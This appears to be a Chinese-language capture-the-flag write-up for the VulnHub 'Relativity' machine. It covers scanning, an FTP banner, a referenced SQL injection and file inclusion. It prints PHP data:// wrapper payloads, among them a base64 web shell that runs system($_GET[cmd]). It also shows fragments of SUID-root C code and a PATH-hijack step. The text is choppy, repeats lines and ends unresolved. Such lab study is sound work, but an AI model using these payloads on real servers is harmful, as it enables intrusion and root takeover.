下载地址

https://download.vulnhub.com/devrandom/relativity_1.0.1.zip

实战演练



使用netdiscover命令查找靶机的IP





使用nmap查看靶机开放的端口

使用nmap查看靶机开放的端口

打开浏览器

打开浏览器



爆破目录,没找到什么



FTP登录试试

使用anonymous登录失败,不过我注意到一个banner

使用anonymous登录失败,不过我注意到一个banner

220 Welcome to Relativity FTP (mod_sql)



google一下,找到一个SQL注入漏洞,EXP在这里

成功进去了,这个目录就是http服务器的目录



在浏览器打开这个目录

在浏览器打开这个目录



查看页面源代码,好像有文件包含漏洞

查看页面源代码,好像有文件包含漏洞

我尝试了一些本地文件包含,但它没有让我任何地方。为了进入下一步,我需要一些外部阅读和灵感。对于漏洞利用,我们可以利用PHP的流包装器:PHP附带了许多用于各种URL样式协议的内置包装器,用于文件系统函数,如fopen(),copy(),file_exists()和filesize(),这里面有篇文章的攻击应用

我尝试了一些本地文件包含,但它没有让我任何地方。为了进入下一步,我需要一些外部阅读和灵感。对于漏洞利用,我们可以利用PHP的流包装器:PHP附带了许多用于各种URL样式协议的内置包装器,用于文件系统函数,如fopen(),copy(),file_exists()和filesize(),这里面有篇文章的攻击应用

# simple RFI

page=data://text/plain, ?php system("whoami");?>

# base64 encoded RFI

page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTs/Pg==

# mini shell

page=data://text/plain,?php system($_GET[cmd]);?>base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8%2B



setregid(0,0,0);

system("/bin/bash");

return 0;

}

#fortune.c

int main()

{

system("chown root:root /tmp/root; chmod +s,a+rwx /tmp/root");

return 0;

}





修改环境变量

修改环境变量

export PATH="/tmp:$PATH"

=-=好像是因为终端shell的问题,一直不行